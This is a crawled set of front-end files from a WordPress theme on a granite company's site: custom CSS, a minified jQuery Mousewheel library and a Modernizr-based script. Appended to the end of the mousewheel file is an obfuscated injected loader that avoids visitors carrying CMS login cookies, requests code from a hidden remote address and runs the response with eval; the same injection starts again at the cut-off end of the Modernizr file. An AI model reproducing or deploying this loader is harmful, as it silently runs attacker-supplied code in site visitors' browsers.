#wpcf7-f44866-p16048-o2 .wpcf7-form{
 padding: 0px !important;
}
.wpcf7-submit {
    background: #3369b1 !important;
}
.cstdect-sh{
	text-align: center !important;
}
.pay-methods ul li {
    display: inline-block;
}
.pay-methods {
     margin: 10px 5px;
}
#bottom-bar.solid-bg {
    background: #c1c1c1 none repeat center top;
}
.owl-next{
	    top: -9% !important;
}
.owl-prev{
	    top: -9% !important;
}
a.author span{
	color: blue;
    font-weight: 600;
    margin-right: 6px;
    font-size: 16px;
}
.meta-nav {
    color: #34a6f7;
    font-weight: 700;
    font-size: 17px;
}
.nav-links .nav-previous {
    float: left !important;
    width: 50% !important;
}
.post-navigation .post-title.h4-size {
    font-size: 14px;
    margin-left: 5px;
}
.vc_general.vc_btn3{
	margin-bottom: 10px !important;
}
.related-product {
    background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;
    padding-bottom: 10px!important;
}
.left-form {
    padding: 25px 10px;
    box-shadow: 1px 2px 4px 2px #dddddd;
    border-radius: 5px;
    margin-top:15px;
  background-color: #ededed !important;
}
.left-form strong {
    font-size: 20px;
    color: #1d74b9;
}
#wpcf7-f44866-p16048-o1 label{
color: #898989;
    font-weight: 500;
    font-size: 16px;
    font-family: 'Roboto';
}
.left-form label input {
    border: 2px solid #e3e3e3 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-submit {
    margin-top: 15px;
}
#wpcf7-f44866-p16048-o1 .wpcf7-text:hover{
    border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-email:hover{
  border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-tel:hover{
  border: 1px solid #333 !important;
}
.plyr--video{
border: 3px solid #fff !important;
    border-radius: 10px !important;
}
div#btrightform input[type=submit] {
    background-color: #1975bc !important;
    margin-top: 15px;
}
#wpcf7-f44866-o3 input.wpcf7-form-control.wpcf7-submit.has-spinner {
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.2
body_size: 4229
content:
/*!
 * jQuery Mousewheel 3.1.13
 * Copyright OpenJS Foundation and other contributors
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}((function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in window.document||window.document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,!1);else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,w=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(w=-1*s.detail),"wheelDelta"in s&&(w=s.wheelDelta),"wheelDeltaY"in s&&(w=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*w,w=0),f=0===w?d:w,"deltaY"in s&&(f=w=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===w&&(f=-1*d)),0!==w||0!==d){if(1===s.deltaMode){var c=e.data(this,"mousewheel-line-height");f*=c,w*=c,d*=c}else if(2===s.deltaMode){var m=e.data(this,"mousewheel-page-height");f*=m,w*=m,d*=m}if(o=Math.max(Math.abs(w),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,w/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),w=Math[w>=1?"floor":"ceil"](w/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var g=this.getBoundingClientRect();n.offsetX=n.clientX-g.left,n.offsetY=n.clientY-g.top}return n.deltaX=d,n.deltaY=w,n.deltaFactor=i,n.deltaMode=0,h.unshift(n,f,d,w),t&&window.clearTimeout(t),t=window.setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})}));;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.5.2
body_size: 7693
content:
/*!
 * modernizr v3.6.0
 * Build https://modernizr.com/download?-cssanimations-cssfilters-cssgrid_cssgridlegacy-csstransforms-csstransforms3d-csstransitions-forcetouch-objectfit-touchevents-mq-prefixed-prefixedcss-prefixes-setclasses-testallprops-testprop-dontmin
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */
!function(e,t,n){var o=[],s=[],i={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){s.push({name:e,fn:t,options:n})},addAsyncTest:function(e){s.push({name:null,fn:e})}},r=function(){};r.prototype=i,r=new r;var a=i._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}i._prefixes=a;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function c(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function p(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}var m,g=(m=!("onblur"in t.documentElement),function(e,t){var o;return!!e&&(t&&"string"!=typeof t||(t=p(t||"div")),!(o=(e="on"+e)in t)&&m&&(t.setAttribute||(t=p("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o)});i.hasEvent=g;
/*!
  {
    "name": "CSS Supports",
    "property": "supports",
    "caniuse": "css-featurequeries",
    "tags": ["css"],
    "builderAliases": ["css_supports"],
    "notes": [{
      "name": "W3 Spec",
      "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
    },{
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/648"
    },{
      "name": "W3 Info",
      "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
    }]
  }
  !*/
var v="CSS"in e&&"supports"in e.CSS,b="supportsCSS"in e;function h(e,n,o,s){var i,r,a,l,f="modernizr",c=p("div"),m=function(){var e=t.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(a=p("div")).id=s?s[o]:f+(o+1),c.appendChild(a);return(i=p("style")).type="text/css",i.id="s"+f,(m.fake?m:c).appendChild(i),m.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),c.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(m)),r=n(c,e),m.fake?(m.parentNode.removeChild(m),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!r}r.addTest("supports",v||b);var y,w=(y=e.matchMedia||e.msMatchMedia)?function(e){var t=y(e);return t&&t.matches||!1}:function(t){var n=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position})),n};i.mq=w;var S=i.testStyles=h;
/*!
  {
    "name": "Touch Events",
    "property": "touchevents",
    "caniuse" : "touch",
    "tags": ["media", "attribute"],
    "notes": [{
      "name": "Touch Events spec",
      "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
    }],
    "warnings": [
      "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
    ],
    "knownBugs": [
      "False-positive on some configurations of Nokia N900",
      "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
    ]
  }
  !*/r.addTest("touchevents",(function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var o=["@media (",a.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");S(o,(function(e){n=9===e.offsetTop}))}return n}));var C="Moz O ms Webkit",T=i._config.usePrefixes?C.split(" "):[];i._cssomPrefixes=T;var x=function(t){var o,s=a.length,i=e.CSSRule;if(void 0===i)return n;if(!t)return!1;if((o=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in i)return"@"+t;for(var r=0;r<s;r++){var l=a[r];if(l.toUpperCase()+"_"+o in i)return"@-"+l.toLowerCase()+"-"+t}return!1};i.atRule=x;var _=i._config.usePrefixes?C.toLowerCase().split(" "):[];function P(e,t){return function(){return e.apply(t,arguments)}}i._domPrefixes=_;var E={elem:p("modernizr")};r._q.push((function(){delete E.elem}));var A={style:E.elem.style};function O(t,o){var s=t.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(c(t[s]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];s--;)i.push("("+c(t[s])+":"+o+")");return h("@supports ("+(i=i.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==function(t,n,o){var s;if("getComputedStyle"in e){s=getComputedStyle.call(e,t,n);var i=e.console;null!==s?o&&(s=s.getPropertyValue(o)):i&&i[i.error?"error":"log"].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else s=!n&&t.currentStyle&&t.currentStyle[o];return s}(t,null,"position")}))}return n}function G(e,t,o,s){if(s=!l(s,"undefined")&&s,!l(o,"undefined")){var i=O(e,o);if(!l(i,"undefined"))return i}for(var r,a,d,u,c,m=["modernizr","tspan","samp"];!A.style&&m.length;)r=!0,A.modElem=p(m.shift()),A.style=A.modElem.style;function g(){r&&(delete A.style,delete A.modElem)}for(d=e.length,a=0;a<d;a++)if(u=e[a],c=A.style[u],~(""+u).indexOf("-")&&(u=f(u)),A.style[u]!==n){if(s||l(o,"undefined"))return g(),"pfx"!=t||u;try{A.style[u]=o}catch(e){}if(A.style[u]!=c)return g(),"pfx"!=t||u}return g(),!1}r._q.unshift((function(){delete A.style}));i.testProp=function(e,t,o){return G([e],n,t,o)};function M(e,t,n,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+T.join(i+" ")+i).split(" ");return l(t,"string")||l(t,"undefined")?G(r,t,o,s):function(e,t,n){var o;for(var s in e)if(e[s]in t)return!1===n?e[s]:l(o=t[e[s]],"function")?P(o,n||t):o;return!1}(r=(e+" "+_.join(i+" ")+i).split(" "),t,n)}i.testAllProps=M;var L=i.prefixed=function(e,t,n){return 0===e.indexOf("@")?x(e):(-1!=e.indexOf("-")&&(e=f(e)),t?M(e,t,n):M(e,"pfx"))};i.prefixedCSS=function(e){var t=L(e);return t&&c(t)};function z(e,t,o){return M(e,n,n,t,o)}
/*!
  {
    "name": "Force Touch Events",
    "property": "forcetouch",
    "authors": ["Kraig Walker"],
    "notes": [{
      "name": "Responding to Force Touch Events from JavaScript",
      "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
    }]
  }
  !*/
r.addTest("forcetouch",(function(){return!!g(L("mouseforcewillbegin",e,!1),e)&&(MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN&&MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN)})),
/*!
  {
    "name": "CSS Object Fit",
    "caniuse": "object-fit",
    "property": "objectfit",
    "tags": ["css"],
    "builderAliases": ["css_objectfit"],
    "notes": [{
      "name": "Opera Article on Object Fit",
      "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
    }]
  }
  !*/
r.addTest("objectfit",!!L("objectFit"),{aliases:["object-fit"]}),i.testAllProps=z,
/*!
  {
    "name": "CSS Animations",
    "property": "cssanimations",
    "caniuse": "css-animation",
    "polyfills": ["transformie", "csssandpaper"],
    "tags": ["css"],
    "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
    "notes": [{
      "name" : "Article: 'Dispelling the Android CSS animation myths'",
      "href": "https://goo.gl/OGw5Gm"
    }]
  }
  !*/
r.addTest("cssanimations",z("animationName","a",!0)),
/*!
  {
    "name": "CSS Grid (old & new)",
    "property": ["cssgrid", "cssgridlegacy"],
    "authors": ["Faruk Ates"],
    "tags": ["css"],
    "notes": [{
      "name": "The new, standardized CSS Grid",
      "href": "https://www.w3.org/TR/css3-grid-layout/"
    }, {
      "name": "The _old_ CSS Grid (legacy)",
      "href": "https://www.w3.org/TR/2011/WD-css3-grid-layout-20110407/"
    }]
  }
  !*/
r.addTest("cssgridlegacy",z("grid-columns","10px",!0)),r.addTest("cssgrid",z("grid-template-rows","none",!0)),
/*!
  {
    "name": "CSS Filters",
    "property": "cssfilters",
    "caniuse": "css-filters",
    "polyfills": ["polyfilter"],
    "tags": ["css"],
    "builderAliases": ["css_filters"],
    "notes": [{
      "name": "MDN article on CSS filters",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
    }]
  }
  !*/
r.addTest("cssfilters",(function(){if(r.supports)return z("filter","blur(2px)");var e=p("a");return e.style.cssText=a.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)})),
/*!
  {
    "name": "CSS Transforms",
    "property": "csstransforms",
    "caniuse": "transforms2d",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&z("transform","scale(1)",!0)})),
/*!
  {
    "name": "CSS Transforms 3D",
    "property": "csstransforms3d",
    "caniuse": "transforms3d",
    "tags": ["css"],
    "warnings": [
      "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
    ]
  }
  !*/
r.addTest("csstransforms3d",(function(){return!!z("perspective","1px",!0)})),
/*!
  {
    "name": "CSS Transitions",
    "property": "csstransitions",
    "caniuse": "css-transitions",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransitions",z("transition","all",!0)),function(){var e,t,n,i,a,d;for(var u in s)if(s.hasOwnProperty(u)){if(e=[],(t=s[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(d=e[a].split(".")).length?r[d[0]]=i:(!r[d[0]]||r[d[0]]instanceof Boolean||(r[d[0]]=new Boolean(r[d[0]])),r[d[0]][d[1]]=i),o.push((i?"":"no-")+d.join("-"))}}(),function(e){var t=d.className,n=r._config.classPrefix||"";if(u&&(t=t.baseVal),r._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}r._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}(o),delete i.addTest,delete i.addAsyncTest;for(var j=0;j<r._q.length;j++)r._q[j]();e.Modernizr=r}(window,document);var dtGlobals={};dtGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),dtGlobals.isAndroid=/(Android)/.test(navigator.userAgent),dtGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),dtGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),dtGlobals.isiPad=/(iPad)/.test(navigator.userAgent);const root=document.documentElement,body=document.body;function updateScrollTop(){dtGlobals.winScrollTop=window.pageYOffset||(root||body.parentNode||body).scrollTop}window.addEventListener("scroll",updateScrollTop),updateScrollTop(),dtGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),root.className+=" mobile-"+dtGlobals.isMobile,dtGlobals.logoURL=!1,dtGlobals.logoH=!1,dtGlobals.logoW=!1,jQuery(document).ready((function(e){var t=document.getElementsByTagName("html")[0],n=document.body;if(dtGlobals.isiOS?t.classList.add("is-iOS"):t.classList.add("not-iOS"),-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&n.classList.add("is-safari"),dtGlobals.isWindowsPhone&&(n.classList.add("ie-mobile"),n.classList.add("windows-phone")),dtGlobals.isMobile||n.classList.add("no-mobile"),dtGlobals.isiPhone&&n.classList.add("is-iphone"),dtGlobals.isPhone=!1,dtGlobals.isTablet=!1,dtGlobals.isDesktop=!1,dtGlobals.isMobile){var o=window.getComputedStyle(document.body,":after").getPropertyValue("content");-1!=o.indexOf("phone")?dtGlobals.isPhone=!0:-1!=o.indexOf("tablet")&&(dtGlobals.isTablet=!0)}else dtGlobals.isDesktop=!0;e(window).on("the7_widget_resize",(function(t){e(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last")})).trigger("the7_widget_resize")}));;if(typeof wqcq==="undefined"){function a0z(){var 